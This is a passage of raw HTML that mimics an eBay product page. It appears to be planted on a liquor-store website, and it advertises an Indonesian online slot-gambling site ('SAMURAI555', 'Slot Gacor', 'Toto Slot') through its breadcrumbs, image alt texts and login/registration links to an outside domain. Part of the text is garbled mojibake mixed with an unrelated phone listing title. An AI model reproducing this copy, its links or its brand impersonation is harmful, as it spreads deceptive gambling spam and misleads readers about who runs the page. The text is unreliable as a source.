href="https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919" _sp="m570.l3773" tabindex="3">Sports Memorabilia</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Home-Garden/11700/bn_1853126" _sp="m570.l3412" tabindex="3"><h3>Home &amp; garden</h3></a><div><a href="https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607" _sp="m570.l3646" tabindex="3">Yard, Garden &amp; Outdoor Living Items</a><a href="https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815" _sp="m570.l3647" tabindex="3">Tools &amp; Workshop Equipment</a><a href="https://www.ebay.com/b/Home-Improvement/159907/bn_1851980" _sp="m570.l4131" tabindex="3">Home Improvement</a><a href="https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564" _sp="m570.l3773" tabindex="3">Kitchen, Dining &amp; Bar Supplies</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/n/all-categories" _sp="m570.l3416" tabindex="3"><h3>Other categories</h3></a><div><a href="https://www.ebay.com/b/Books-Movies-Music/bn_7000259849" _sp="m570.l3417" tabindex="3">Books, Movies &amp; Music</a><a href="https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497" _sp="m570.l3420" tabindex="3">Toys &amp; Hobbies</a><a href="https://www.ebay.com/b/Health-Beauty/26395/bn_1865479" _sp="m570.l3772" tabindex="3">Health &amp; Beauty</a><a href="https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104" _sp="m570.l3768" tabindex="3">Baby Essentials</a></div></div></div></div><div class="gh-categories__foot"><a class="gh-categories__col" href="https://www.ebay.com/n/all-brands" _sp="m570.l45017" tabindex="3">All Brands<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/n/all-categories" _sp="m570.l3601" tabindex="3">All Categories<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/b/Sales-Events/bn_7115049177" _sp="m570.l3601" tabindex="3">Seasonal Sales &amp; Events<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a></div></div></div></div></div></div>
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://jjsliquor.com/shop/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for anything" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for anything" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  
                  <use href="#icon-search-16"></use>
                </svg>
                
                
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    
                    <use href="#icon-clear-16"></use>
                  </svg>
                  
                </button>
                
              </div>
              
              
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0" selected>All Categories</option>
              <option value="20081">Antiques</option><option value="550">Art</option><option value="2984">Baby</option><option value="267">Books</option><option value="12576">Business &amp; Industrial</option><option value="625">Cameras &amp; Photo</option><option value="15032">Cell Phones &amp; Accessories</option><option value="11450">Clothing, Shoes &amp; Accessories</option><option value="11116">Coins &amp; Paper Money</option><option value="1">Collectibles</option><option value="58058">Computers/Tablets &amp; Networking</option><option value="293">Consumer Electronics</option><option value="14339">Crafts</option><option value="237">Dolls &amp; Bears</option><option value="11232">Movies &amp; TV</option><option value="6000">eBay Motors</option><option value="45100">Entertainment Memorabilia</option><option value="172008">Gift Cards &amp; Coupons</option><option value="26395">Health &amp; Beauty</option><option value="11700">Home &amp; Garden</option><option value="281">Jewelry &amp; Watches</option><option value="11233">Music</option><option value="619">Musical Instruments &amp; Gear</option><option value="1281">Pet Supplies</option><option value="870">Pottery &amp; Glass</option><option value="10542">Real Estate</option><option value="316">Specialty Services</option><option value="888">Sporting Goods</option><option value="64482">Sports Mem, Cards &amp; Fan Shop</option><option value="260">Stamps</option><option value="1305">Tickets &amp; Experiences</option><option value="220">Toys &amp; Hobbies</option><option value="3252">Travel</option><option value="1249">Video Games &amp; Consoles</option><option value="99">Everything Else</option></select>
              
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          
          <div class="gh-search-button__wrap">
            
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              
            </button>
            
            <a class="gh-search-button__advanced-link" href="https://jjsliquor.com/shop/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  
  
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://jjsliquor.com/shop/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>SAMURAI555</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://jjsliquor.com/shop/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SLOT GACOR</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://jjsliquor.com/shop/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>TOTO SLOT</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://jjsliquor.com/shop/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SITUS TOTO</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "SAMURAI555",
          "item": "https://jjsliquor.com/shop/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT GACOR",
          "item": "https://jjsliquor.com/shop/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": " TOTO SLOT",
          "item": "https://jjsliquor.com/shop/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "SITUS TOTO",
          "item": "https://jjsliquor.com/shop/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
	  	 <div class="n-columns-2">
            <a href="https://samuraiwolf.site/" rel="nofollow noreferrer" class="login">LOGIN</a>
            <a href="https://samuraiwolf.site/" rel="nofollow noreferrer" class="register">DAFTAR</a>
        </div>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='/img/slot-gacor.png'></button>
				 <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='/img/slot-gacor.png'></button>
				 <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='/img/slot-gacor.png'></button>
				 <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='/img/slot-gacor.png'></button>
				 <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='/img/slot-gacor.png'></button> 
				 <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='/img/slot-gacor.png'></button> 
              </div>
            </div>
            <script type="59a67bb28ff9ade2a9faab7d-text/javascript">if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog ÃƒÆ’Ã‚Â°Ãƒâ€¦Ã‚Â¸ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“Ãƒâ€šÃ‚ÂNEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="59a67bb28ff9ade2a9faab7d-|49"></script><img alt="Stock photo" data-zoom-src loading='eager' src='/img/slot-gacor.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/></use>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="59a67bb28ff9ade2a9faab7d-|49"></script><img alt="Stock photo" data-zoom-src loading='lazy' src='/img/slot-gacor.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='/img/slot-gacor.png' data-src='/img/slot-gacor.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k" data-zoom-src data-src='/img/slot-gacor.png' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='/img/slot-gacor.png' data-src='/img/slot-gacor.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='/img/slot-gacor.png' data-src='/img/slot-gacor.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='/img/slot-gacor.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k" data-idx='2' data-src='/img/slot-gacor.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 3 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 3 of 25" data-idx='3' data-src='/img/slot-gacor.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="SAMURAI555 : 